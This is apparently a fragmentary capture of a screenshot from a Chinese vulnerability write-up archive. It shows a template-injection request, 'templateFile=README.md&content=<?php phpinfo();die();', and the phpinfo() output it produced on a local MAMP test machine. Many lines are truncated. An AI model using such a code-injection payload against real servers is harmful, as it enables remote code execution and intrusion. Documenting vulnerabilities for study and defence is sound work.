 phpinfo()
display&templateFile=README.md&content=<?php phpinfo();die();
130%
PHP Version 5.6.33
php
System
Darwin Smi1e 18.7.0 Darwin Kernel Version 18.7.0: Tue Aug 20 16:57:14 PDT 2019; root:xnu-
4903.271.2~2/RELEASE_X86_64 x86_64
Build Date
Jul 17 2018 10:40:00
Configure Command
'./configure' '--with-mysql=mysqlnd' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd' '--with-jpeg
dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-dir=/Appl
/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php5.
exec-prefix=/Applications/MAMP/bin/php/php5.6.33' '--sysconfdir=/Applications/MAMP/bin/php/php5.6.33/co
with-config-file-path=/Applications/MAMP/bin/php/php5.6.33/conf' '--enable-ftp' '--enable-gd-native-ttf' '--with-
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--with-t1lib=/Applications/MAMP/Libra
enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-
imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--with-imap-ssl=/Applications/MAMP/Library' '--ena
soap' '--with-kerberos' '--enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif
with-libxml-dir=/Applications/MAMP/Library' '--with-gettext=shared,/Applications/MAMP/Library' '--with-
xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--with-pdo-pgsql=shared,/Applications
/MAMP/Library/pg' '--with-mcrypt=shared,/Applications/MAMP/Library' '--with-openssl=/Applications/MAMP/L
'--enable-zip' '--with-iconv=/Applications/MAMP/Library' '--enable-opcache' '--enable-intl' '--with-tidy=shared'
icu-dir=/Applications/MAMP/Library' '--enable-wddx' '--with-libexpat-dir=/Applications/MAMP/Library' '--with-r
'--with-mhash' 'CFLAGS=-arch 'LDFLAGS=-arch 'LIBS=-lresolv' 'YACC=/Applications/MAMP/Library/bin/biso
'CXXFLAGS=-arch
'零组资料文库'